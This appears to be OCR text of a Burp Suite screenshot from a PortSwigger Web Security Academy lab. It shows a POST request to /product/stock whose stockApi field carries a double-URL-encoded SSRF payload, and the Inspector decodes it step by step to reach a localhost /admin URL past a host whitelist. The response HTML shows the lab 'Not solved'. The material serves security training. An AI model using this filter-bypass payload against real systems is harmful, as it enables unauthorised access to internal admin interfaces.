 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0ae300cd03d806a5c0b25d23005d00b3.web-security-academy.net
3 Cookie: session=mhHdkupm1bLF5Oa8hSQprslHjTX1ui2X
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae300cd03d806a5c0b25d23005d00b3.web-security-acade
my.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin:
https://0ae300cd03d806a5c0b25d23005d00b3.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://127.0.0.1%25%32%33@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
Inspector
Selection 54
Selected text
http://127.0.0.1%25%32%33@stoc
k.weliketoshop.net/admin
Decoded from: URL encoding
http://127.0.0.1%23@stock.weli
ketoshop.net/admin
Decoded from: URL encoding
http://127.0.0.1#@stock.welike
toshop.net/admin
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 5